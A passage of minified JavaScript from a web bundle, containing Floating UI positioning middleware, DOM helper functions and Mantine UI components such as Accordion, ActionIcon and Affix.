r=(0,A.Kx)(e,[],!1).filter(e=>(0,A.kK)(e)&&"body"!==(0,A.wk)(e)),o=null,a="fixed"===(0,A.Dx)(e).position,i=a?(0,A.Ow)(e):e;for(;(0,A.kK)(i)&&!(0,A.Py)(i);){let t=(0,A.Dx)(i),n=(0,A.hT)(i);n||"fixed"!==t.position||(o=null),(a?!n&&!o:!n&&"static"===t.position&&!!o&&H.has(o.position)||(0,A.ao)(i)&&!n&&function e(t,n){let r=(0,A.Ow)(t);return!(r===n||!(0,A.kK)(r)||(0,A.Py)(r))&&("fixed"===(0,A.Dx)(r).position||e(r,n))}(e,i))?r=r.filter(e=>e!==i):o=t,i=(0,A.Ow)(i)}return t.set(e,r),r}(t,this._c):[].concat(n),r],s=l[0],c=l.reduce((e,n)=>{let r=W(t,n,i);return e.top=a(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=a(r.left,e.left),e},W(t,s,i));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:q,getElementRects:K,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=_(e);return{width:t,height:n}},getScale:z,isElement:A.kK,isRTL:function(e){return"rtl"===(0,A.Dx)(e).direction}};function X(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Y(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:s=!0,ancestorResize:c=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=r,p=B(e),m=s||c?[...p?(0,A.Kx)(p):[],...(0,A.Kx)(t)]:[];m.forEach(e=>{s&&e.addEventListener("scroll",n,{passive:!0}),c&&e.addEventListener("resize",n)});let v=p&&d?function(e,t){let n,r=null,i=(0,A.tF)(e);function s(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function c(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),s();let f=e.getBoundingClientRect(),{left:p,top:m,width:v,height:h}=f;if(u||t(),!v||!h)return;let g=l(m),y=l(i.clientWidth-(p+v)),b={rootMargin:-g+"px "+-y+"px "+-l(i.clientHeight-(m+h))+"px "+-l(p)+"px",threshold:a(0,o(1,d))||1},x=!0;function w(t){let r=t[0].intersectionRatio;if(r!==d){if(!x)return c();r?c(!1,r):n=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==r||X(f,e.getBoundingClientRect())||c(),x=!1}try{r=new IntersectionObserver(w,{...b,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(w,b)}r.observe(e)}(!0),s}(p,n):null,h=-1,g=null;u&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!f&&g.observe(p),g.observe(t));let y=f?F(e):null;return f&&function t(){let r=F(e);y&&!X(y,r)&&n(),y=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;m.forEach(e=>{s&&e.removeEventListener("scroll",n),c&&e.removeEventListener("resize",n)}),null==v||v(),null==(e=g)||e.disconnect(),g=null,f&&cancelAnimationFrame(i)}}let J=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:a,placement:i,middlewareData:l}=t,s=await D(t,e);return i===(null==(n=l.offset)?void 0:n.placement)&&null!=(r=l.arrow)&&r.alignmentOffset?{}:{x:o+s.x,y:a+s.y,data:{...s,placement:i}}}}},Q=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:r,placement:i}=t,{mainAxis:l=!0,crossAxis:s=!1,limiter:c={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...u}=d(e,t),p={x:n,y:r},v=await E(t,u),h=g(f(i)),y=m(h),b=p[y],x=p[h];if(l){let e="y"===y?"top":"left",t="y"===y?"bottom":"right",n=b+v[e],r=b-v[t];b=a(n,o(b,r))}if(s){let e="y"===h?"top":"left",t="y"===h?"bottom":"right",n=x+v[e],r=x-v[t];x=a(n,o(x,r))}let w=c.fn({...t,[y]:b,[h]:x});return{...w,data:{x:w.x-n,y:w.y-r,enabled:{[y]:l,[h]:s}}}}}},ee=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,o,a,i;let{placement:l,middlewareData:s,rects:c,initialPlacement:u,platform:h,elements:k}=t,{mainAxis:j=!0,crossAxis:P=!0,fallbackPlacements:R,fallbackStrategy:T="bestFit",fallbackAxisSideDirection:I="none",flipAlignment:M=!0,...N}=d(e,t);if(null!=(n=s.arrow)&&n.alignmentOffset)return{};let D=f(l),A=g(u),_=f(u)===u,B=await (null==h.isRTL?void 0:h.isRTL(k.floating)),z=R||(_||!M?[C(u)]:function(e){let t=C(e);return[y(e),t,y(t)]}(u)),L="none"!==I;!R&&L&&z.push(...function(e,t,n,r){let o=p(e),a=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?x:b;return t?b:x;case"left":case"right":return t?w:S;default:return[]}}(f(e),"start"===n,r);return o&&(a=a.map(e=>e+"-"+o),t&&(a=a.concat(a.map(y)))),a}(u,M,I,B));let O=[u,...z],F=await E(t,N),V=[],Z=(null==(r=s.flip)?void 0:r.overflows)||[];if(j&&V.push(F[D]),P){let e=function(e,t,n){void 0===n&&(n=!1);let r=p(e),o=m(g(e)),a=v(o),i="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[a]>t.floating[a]&&(i=C(i)),[i,C(i)]}(l,c,B);V.push(F[e[0]],F[e[1]])}if(Z=[...Z,{placement:l,overflows:V}],!V.every(e=>e<=0)){let e=((null==(o=s.flip)?void 0:o.index)||0)+1,t=O[e];if(t&&(!("alignment"===P&&A!==g(t))||Z.every(e=>g(e.placement)!==A||e.overflows[0]>0)))return{data:{index:e,overflows:Z},reset:{placement:t}};let n=null==(a=Z.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:a.placement;if(!n)switch(T){case"bestFit":{let e=null==(i=Z.filter(e=>{if(L){let t=g(e.placement);return t===A||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:i[0];e&&(n=e);break}case"initialPlacement":n=u}if(l!==n)return{reset:{placement:n}}}return{}}}},et=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,r;let i,l;let{placement:s,rects:c,platform:u,elements:m}=t,{apply:v=()=>{},...h}=d(e,t),y=await E(t,h),b=f(s),x=p(s),w="y"===g(s),{width:S,height:C}=c.floating;"top"===b||"bottom"===b?(i=b,l=x===(await (null==u.isRTL?void 0:u.isRTL(m.floating))?"start":"end")?"left":"right"):(l=b,i="end"===x?"top":"bottom");let k=C-y.top-y.bottom,j=S-y.left-y.right,P=o(C-y[i],k),R=o(S-y[l],j),T=!t.middlewareData.shift,I=P,M=R;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(M=j),null!=(r=t.middlewareData.shift)&&r.enabled.y&&(I=k),T&&!x){let e=a(y.left,0),t=a(y.right,0),n=a(y.top,0),r=a(y.bottom,0);w?M=S-2*(0!==e||0!==t?e+t:a(y.left,y.right)):I=C-2*(0!==n||0!==r?n+r:a(y.top,y.bottom))}await v({...t,availableWidth:M,availableHeight:I});let N=await u.getDimensions(m.floating);return S!==N.width||C!==N.height?{reset:{rects:!0}}:{}}}},en=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:r="referenceHidden",...o}=d(e,t);switch(r){case"referenceHidden":{let e=T(await E(t,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:I(e)}}}case"escaped":{let e=T(await E(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:I(e)}}}default:return{}}}}},er=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:l,platform:s,elements:c,middlewareData:u}=t,{element:f,padding:h=0}=d(e,t)||{};if(null==f)return{};let y=k(h),b={x:n,y:r},x=m(g(i)),w=v(x),S=await s.getDimensions(f),C="y"===x,j=C?"clientHeight":"clientWidth",P=l.reference[w]+l.reference[x]-b[x]-l.floating[w],R=b[x]-l.reference[x],E=await (null==s.getOffsetParent?void 0:s.getOffsetParent(f)),T=E?E[j]:0;T&&await (null==s.isElement?void 0:s.isElement(E))||(T=c.floating[j]||l.floating[w]);let I=T/2-S[w]/2-1,M=o(y[C?"top":"left"],I),N=o(y[C?"bottom":"right"],I),D=T-S[w]-N,A=T/2-S[w]/2+(P/2-R/2),_=a(M,o(A,D)),B=!u.arrow&&null!=p(i)&&A!==_&&l.reference[w]/2-(A<M?M:N)-S[w]/2<0,z=B?A<M?A-M:A-D:0;return{[x]:b[x]+z,data:{[x]:_,centerOffset:A-_-z,...B&&{alignmentOffset:z}},reset:B}}}),eo=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){let{placement:n,elements:r,rects:i,platform:l,strategy:s}=t,{padding:c=2,x:u,y:p}=d(e,t),m=Array.from(await (null==l.getClientRects?void 0:l.getClientRects(r.reference))||[]),v=function(e){let t=e.slice().sort((e,t)=>e.y-t.y),n=[],r=null;for(let e=0;e<t.length;e++){let o=t[e];!r||o.y-r.y>r.height/2?n.push([o]):n[n.length-1].push(o),r=o}return n.map(e=>j(M(e)))}(m),h=j(M(m)),y=k(c),b=await l.getElementRects({reference:{getBoundingClientRect:function(){if(2===v.length&&v[0].left>v[1].right&&null!=u&&null!=p)return v.find(e=>u>e.left-y.left&&u<e.right+y.right&&p>e.top-y.top&&p<e.bottom+y.bottom)||h;if(v.length>=2){if("y"===g(n)){let e=v[0],t=v[v.length-1],r="top"===f(n),o=e.top,a=t.bottom,i=r?e.left:t.left,l=r?e.right:t.right;return{top:o,bottom:a,left:i,right:l,width:l-i,height:a-o,x:i,y:o}}let e="left"===f(n),t=a(...v.map(e=>e.right)),r=o(...v.map(e=>e.left)),i=v.filter(n=>e?n.left===r:n.right===t),l=i[0].top,s=i[i.length-1].bottom;return{top:l,bottom:s,left:r,right:t,width:t-r,height:s-l,x:r,y:l}}return h}},floating:r.floating,strategy:s});return i.reference.x!==b.reference.x||i.reference.y!==b.reference.y||i.reference.width!==b.reference.width||i.reference.height!==b.reference.height?{reset:{rects:b}}:{}}}},ea=function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:r,placement:o,rects:a,middlewareData:i}=t,{offset:l=0,mainAxis:s=!0,crossAxis:c=!0}=d(e,t),u={x:n,y:r},p=g(o),v=m(p),h=u[v],y=u[p],b=d(l,t),x="number"==typeof b?{mainAxis:b,crossAxis:0}:{mainAxis:0,crossAxis:0,...b};if(s){let e="y"===v?"height":"width",t=a.reference[v]-a.floating[e]+x.mainAxis,n=a.reference[v]+a.reference[e]-x.mainAxis;h<t?h=t:h>n&&(h=n)}if(c){var w,S;let e="y"===v?"width":"height",t=N.has(f(o)),n=a.reference[p]-a.floating[e]+(t&&(null==(w=i.offset)?void 0:w[p])||0)+(t?0:x.crossAxis),r=a.reference[p]+a.reference[e]+(t?0:(null==(S=i.offset)?void 0:S[p])||0)-(t?x.crossAxis:0);y<n?y=n:y>r&&(y=r)}return{[v]:h,[p]:y}}}},ei=(e,t,n)=>{let r=new Map,o={platform:$,...n},a={...o.platform,_c:r};return R(e,t,{...o,platform:a})}},89750:function(e,t,n){"use strict";n.d(t,{AW:function(){return o},G6:function(){return c},MM:function(){return p},Me:function(){return v},Pe:function(){return h},U9:function(){return g},V5:function(){return d},cr:function(){return s},ex:function(){return m},j7:function(){return y},r:function(){return f},r3:function(){return a}});var r=n(94046);function o(e){let t=e.activeElement;for(;(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement)!=null;){var n;t=t.shadowRoot.activeElement}return t}function a(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function i(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform}function l(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent}function s(e){return!l().includes("jsdom/")&&(!u()&&0===e.width&&0===e.height||u()&&1===e.width&&1===e.height&&0===e.pressure&&0===e.detail&&"mouse"===e.pointerType||e.width<1&&e.height<1&&0===e.pressure&&0===e.detail&&"touch"===e.pointerType)}function c(){return/apple/i.test(navigator.vendor)}function u(){let e=/android/i;return e.test(i())||e.test(l())}function d(){return i().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints}function f(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}function p(e){return"nativeEvent"in e}function m(e){return e.matches("html,body")}function v(e){return(null==e?void 0:e.ownerDocument)||document}function h(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function g(e){return"composedPath"in e?e.composedPath()[0]:e.target}function y(e){return(0,r.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}},94046:function(e,t,n){"use strict";function r(){return"undefined"!=typeof window}function o(e){return l(e)?(e.nodeName||"").toLowerCase():"#document"}function a(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function i(e){var t;return null==(t=(l(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function l(e){return!!r()&&(e instanceof Node||e instanceof a(e).Node)}function s(e){return!!r()&&(e instanceof Element||e instanceof a(e).Element)}function c(e){return!!r()&&(e instanceof HTMLElement||e instanceof a(e).HTMLElement)}function u(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof a(e).ShadowRoot)}n.d(t,{Dx:function(){return j},Jj:function(){return a},Kx:function(){return function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let i=function e(t){let n=R(t);return k(n)?t.ownerDocument?t.ownerDocument.body:t.body:c(n)&&f(n)?n:e(n)}(t),l=i===(null==(o=t.ownerDocument)?void 0:o.body),s=a(i);if(l){let t=E(s);return n.concat(s,s.visualViewport||[],f(i)?i:[],t&&r?e(t):[])}return n.concat(i,e(i,[],r))}},Lw:function(){return P},Ow:function(){return R},Pf:function(){return S},Py:function(){return k},Re:function(){return c},Ze:function(){return m},Zq:function(){return u},ao:function(){return f},gQ:function(){return w},hT:function(){return x},kK:function(){return s},tF:function(){return i},tR:function(){return h},wK:function(){return E},wk:function(){return o}});let d=new Set(["inline","contents"]);function f(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=j(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!d.has(o)}let p=new Set(["table","td","th"]);function m(e){return p.has(o(e))}let v=[":popover-open",":modal"];function h(e){return v.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let g=["transform","translate","scale","rotate","perspective"],y=["transform","translate","scale","rotate","perspective","filter"],b=["paint","layout","strict","content"];function x(e){let t=S(),n=s(e)?j(e):e;return g.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||y.some(e=>(n.willChange||"").includes(e))||b.some(e=>(n.contain||"").includes(e))}function w(e){let t=R(e);for(;c(t)&&!k(t);){if(x(t))return t;if(h(t))break;t=R(t)}return null}function S(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let C=new Set(["html","body","#document"]);function k(e){return C.has(o(e))}function j(e){return a(e).getComputedStyle(e)}function P(e){return s(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function R(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||u(e)&&e.host||i(e);return u(t)?t.host:t}function E(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}},22721:function(e,t,n){"use strict";n.d(t,{E:function(){return a},a:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Accordion component was not found in the tree")},65541:function(e,t,n){"use strict";n.d(t,{Accordion:function(){return S}});var r=n(57437),o=n(61610),a=n(22320),i=n(28552);n(2265);var l=n(30245),s=n(59105),c=n(99542),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(22721),v=n(23202),h=n(43577),g=n(24626),y=n(95541),b=n(14214);let x={multiple:!1,disableChevronRotation:!1,chevronPosition:"right",variant:"default",chevronSize:"auto",chevronIconSize:16},w=(0,c.createVarsResolver)((e,t)=>{let{transitionDuration:n,chevronSize:r,radius:o}=t;return{root:{"--accordion-transition-duration":void 0===n?void 0:"".concat(n,"ms"),"--accordion-chevron-size":void 0===r?void 0:(0,i.h)(r),"--accordion-radius":void 0===o?void 0:(0,s.getRadius)(o)}}});function S(e){let t=(0,u.useProps)("Accordion",x,e),{classNames:n,className:i,style:s,styles:c,unstyled:p,vars:h,children:g,multiple:y,value:S,defaultValue:C,onChange:k,id:j,loop:P,transitionDuration:R,disableChevronRotation:E,chevronPosition:T,chevronSize:I,order:M,chevron:N,variant:D,radius:A,chevronIconSize:_,attributes:B,...z}=t,L=(0,o.useId)(j),[O,F]=(0,a.useUncontrolled)({value:S,defaultValue:C,finalValue:y?[]:null,onChange:k}),V=(0,d.useStyles)({name:"Accordion",classes:b.Z,props:t,className:i,style:s,classNames:n,styles:c,unstyled:p,attributes:B,vars:h,varsResolver:w});return(0,r.jsx)(m.a,{value:{isItemActive:e=>Array.isArray(O)?O.includes(e):e===O,onChange:e=>{F(Array.isArray(O)?O.includes(e)?O.filter(t=>t!==e):[...O,e]:e===O?null:e)},getControlId:(0,l.getSafeId)("".concat(L,"-control"),"Accordion.Item component was rendered with invalid value or without value"),getRegionId:(0,l.getSafeId)("".concat(L,"-panel"),"Accordion.Item component was rendered with invalid value or without value"),chevron:null===N?null:N||(0,r.jsx)(v.AccordionChevron,{size:_}),transitionDuration:R,disableChevronRotation:E,chevronPosition:T,order:M,loop:P,getStyles:V,variant:D,unstyled:p},children:(0,r.jsx)(f.Box,{...V("root"),id:L,...z,variant:D,"data-accordion":!0,children:g})})}S.extend=e=>e,S.withProps=(0,p.getWithProps)(S),S.classes=b.Z,S.displayName="@mantine/core/Accordion",S.Item=g.AccordionItem,S.Panel=y.AccordionPanel,S.Control=h.AccordionControl,S.Chevron=v.AccordionChevron},14214:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_9bdbb667",panel:"m_df78851f",content:"m_4ba554d4",itemTitle:"m_8fa820a0",control:"m_4ba585b8","control--default":"m_6939a5e9","control--contained":"m_4271d21b",label:"m_df3ffa0f",chevron:"m_3f35ae96",icon:"m_9bd771fe",item:"m_9bd7b098","item--default":"m_fe19b709","item--contained":"m_1f921b3b","item--filled":"m_2cdf939a","item--separated":"m_9f59b069"}},23202:function(e,t,n){"use strict";n.d(t,{AccordionChevron:function(){return a}});var r=n(57437),o=n(28552);function a(e){let{style:t,size:n=16,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...t,width:(0,o.h)(n),height:(0,o.h)(n),display:"block"},...a,children:(0,r.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}n(2265),a.displayName="@mantine/core/AccordionChevron"},43577:function(e,t,n){"use strict";n.d(t,{AccordionControl:function(){return f}});var r=n(57437);n(2265);var o=n(66417),a=n(63576),i=n(11612),l=n(70650),s=n(78289),c=n(22721),u=n(15823),d=n(14214);let f=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:d,styles:f,vars:p,chevron:m,icon:v,onClick:h,onKeyDown:g,children:y,disabled:b,mod:x,...w}=(0,a.useProps)("AccordionControl",null,e),{value:S}=(0,u.b)(),C=(0,c.E)(),k=C.isItemActive(S),j="number"==typeof C.order,P="h".concat(C.order),R=(0,r.jsxs)(s.UnstyledButton,{...w,...C.getStyles("control",{className:l,classNames:n,style:d,styles:f,variant:C.variant}),unstyled:C.unstyled,mod:["accordion-control",{active:k,"chevron-position":C.chevronPosition,disabled:b},x],ref:t,onClick:e=>{null==h||h(e),C.onChange(S)},type:"button",disabled:b,"aria-expanded":k,"aria-controls":C.getRegionId(S),id:C.getControlId(S),onKeyDown:(0,o.createScopedKeydownHandler)({siblingSelector:"[data-accordion-control]",parentSelector:"[data-accordion]",activateOnFocus:!1,loop:C.loop,orientation:"vertical",onKeyDown:g}),children:[(0,r.jsx)(i.Box,{component:"span",mod:{rotate:!C.disableChevronRotation&&k,position:C.chevronPosition},...C.getStyles("chevron",{classNames:n,styles:f}),children:m||C.chevron}),(0,r.jsx)("span",{...C.getStyles("label",{classNames:n,styles:f}),children:y}),v&&(0,r.jsx)(i.Box,{component:"span",mod:{"chevron-position":C.chevronPosition},...C.getStyles("icon",{classNames:n,styles:f}),children:v})]});return j?(0,r.jsx)(P,{...C.getStyles("itemTitle",{classNames:n,styles:f}),children:R}):R});f.displayName="@mantine/core/AccordionControl",f.classes=d.Z},15823:function(e,t,n){"use strict";n.d(t,{b:function(){return a},e:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Accordion.Item component was not found in the tree")},24626:function(e,t,n){"use strict";n.d(t,{AccordionItem:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(22721),s=n(15823),c=n(14214);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:c,styles:u,vars:d,value:f,mod:p,...m}=(0,o.useProps)("AccordionItem",null,e),v=(0,l.E)();return(0,r.jsx)(s.e,{value:{value:f},children:(0,r.jsx)(a.Box,{ref:t,mod:[{active:v.isItemActive(f)},p],...v.getStyles("item",{className:i,classNames:n,styles:u,style:c,variant:v.variant}),...m})})});u.displayName="@mantine/core/AccordionItem",u.classes=c.Z},95541:function(e,t,n){"use strict";n.d(t,{AccordionPanel:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(53201),l=n(22721),s=n(15823),c=n(14214);let u=(0,a.factory)((e,t)=>{var n;let{classNames:a,className:c,style:u,styles:d,vars:f,children:p,...m}=(0,o.useProps)("AccordionPanel",null,e),{value:v}=(0,s.b)(),h=(0,l.E)();return(0,r.jsx)(i.Collapse,{ref:t,...h.getStyles("panel",{className:c,classNames:a,style:u,styles:d}),...m,in:h.isItemActive(v),transitionDuration:null!==(n=h.transitionDuration)&&void 0!==n?n:200,role:"region",id:h.getRegionId(v),"aria-labelledby":h.getControlId(v),children:(0,r.jsx)("div",{...h.getStyles("content",{classNames:a,styles:d}),children:p})})});u.displayName="@mantine/core/AccordionPanel",u.classes=c.Z},98360:function(e,t,n){"use strict";n.d(t,{ActionIcon:function(){return g}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(23468),u=n(2874),d=n(88117),f=n(78289),p=n(12277),m=n(73452),v=n(4794);let h=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:a,gradient:i,color:l,autoContrast:s}=t,c=e.variantColorResolver({color:l||e.primaryColor,theme:e,gradient:i,variant:a||"filled",autoContrast:s});return{root:{"--ai-size":(0,o.getSize)(n,"ai-size"),"--ai-radius":void 0===r?void 0:(0,o.getRadius)(r),"--ai-bg":l||a?c.background:void 0,"--ai-hover":l||a?c.hover:void 0,"--ai-hover-color":l||a?c.hoverColor:void 0,"--ai-color":c.color,"--ai-bd":l||a?c.border:void 0}}}),g=(0,c.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("ActionIcon",null,e),{className:o,unstyled:a,variant:c,classNames:p,styles:m,style:g,loading:y,loaderProps:b,size:x,color:w,radius:S,__staticSelector:C,gradient:k,vars:j,children:P,disabled:R,"data-disabled":E,autoContrast:T,mod:I,attributes:M,...N}=n,D=(0,l.useStyles)({name:["ActionIcon",C],props:n,className:o,style:g,classes:v.Z,classNames:p,styles:m,unstyled:a,attributes:M,vars:j,varsResolver:h});return(0,r.jsxs)(f.UnstyledButton,{...D("root",{active:!R&&!y&&!E}),...N,unstyled:a,variant:c,size:x,disabled:R||y,ref:t,mod:[{loading:y,disabled:R||E},I],children:["boolean"==typeof y&&(0,r.jsx)(d.Transition,{mounted:y,transition:"slide-down",duration:150,children:e=>(0,r.jsx)(s.Box,{component:"span",...D("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(u.Loader,{color:"var(--ai-color)",size:"calc(var(--ai-size) * 0.55)",...b})})}),(0,r.jsx)(s.Box,{component:"span",mod:{loading:y},...D("icon"),children:P})]})});g.classes=v.Z,g.displayName="@mantine/core/ActionIcon",g.Group=p.ActionIconGroup,g.GroupSection=m.ActionIconGroupSection},4794:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_8d3f4000",icon:"m_8d3afb97",loader:"m_302b9fb1",group:"m_1a0f1b21",groupSection:"m_437b6484"}},12277:function(e,t,n){"use strict";n.d(t,{ActionIconGroup:function(){return p}});var r=n(57437),o=n(28552);n(2265);var a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(4794);let d={orientation:"horizontal"},f=(0,a.createVarsResolver)((e,t)=>{let{borderWidth:n}=t;return{group:{"--ai-border-width":(0,o.h)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ActionIconGroup",d,e),{className:o,style:a,classNames:c,styles:p,unstyled:m,orientation:v,vars:h,borderWidth:g,variant:y,mod:b,attributes:x,...w}=(0,i.useProps)("ActionIconGroup",d,e),S=(0,l.useStyles)({name:"ActionIconGroup",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:p,unstyled:m,attributes:x,vars:h,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(s.Box,{...S("group"),ref:t,variant:y,mod:[{"data-orientation":v},b],role:"group",...w})});p.classes=u.Z,p.displayName="@mantine/core/ActionIconGroup"},73452:function(e,t,n){"use strict";n.d(t,{ActionIconGroupSection:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(4794);let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:a,variant:i,autoContrast:l,size:s}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:l});return{groupSection:{"--section-height":(0,o.getSize)(s,"section-height"),"--section-padding-x":(0,o.getSize)(s,"section-padding-x"),"--section-fz":(0,o.getFontSize)(s),"--section-radius":void 0===n?void 0:(0,o.getRadius)(n),"--section-bg":r||i?c.background:void 0,"--section-color":c.color,"--section-bd":r||i?c.border:void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ActionIconGroupSection",null,e),{className:o,style:a,classNames:c,styles:f,unstyled:p,vars:m,variant:v,gradient:h,radius:g,autoContrast:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"ActionIconGroupSection",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:f,unstyled:p,attributes:b,vars:m,varsResolver:d,rootSelector:"groupSection"});return(0,r.jsx)(s.Box,{...w("groupSection"),ref:t,variant:v,...x})});f.classes=u.Z,f.displayName="@mantine/core/ActionIconGroupSection"},27842:function(e,t,n){"use strict";n.d(t,{Affix:function(){return v}});var r=n(57437);n(2265);var o=n(88002),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(61969),f={root:"m_7f854edf"};let p={position:{bottom:0,right:0},zIndex:(0,o.getDefaultZIndex)("modal"),withinPortal:!0},m=(0,i.createVarsResolver)((e,t)=>{let{zIndex:n,position:r}=t;return{root:{"--affix-z-index":null==n?void 0:n.toString(),"--affix-top":(0,a.getSpacing)(null==r?void 0:r.top),"--affix-left":(0,a.getSpacing)(null==r?void 0:r.left),"--affix-bottom":(0,a.getSpacing)(null==r?void 0:r.bottom),"--affix-right":(0,a.getSpacing)(null==r?void 0:r.right)}}}),v=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Affix",p,e),{classNames:o,className:a,style:i,styles:u,unstyled:v,vars:h,portalProps:g,zIndex:y,withinPortal:b,position:x,attributes:w,...S}=n,C=(0,s.useStyles)({name:"Affix",classes:f,props:n,className:a,style:i,classNames:o,styles:u,unstyled:v,attributes:w,vars:h,varsResolver:m});return(0,r.jsx)(d.OptionalPortal,{...g,withinPortal:b,children:(0,r.jsx)(c.Box,{ref:t,...C("root"),...S})})});v.classes=f,v.displayName="@mantine/core/Affix"},30453:function(e,t,n){"use strict";n.d(t,{Alert:function(){return m}});var r=n(57437),o=n(61610);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(32664),f={root:"m_66836ed3",wrapper:"m_a5d60502",body:"m_667c2793",title:"m_6a03f287",label:"m_698f4f23",icon:"m_667f2a6a",message:"m_7fa78076",closeButton:"m_87f54839"};let 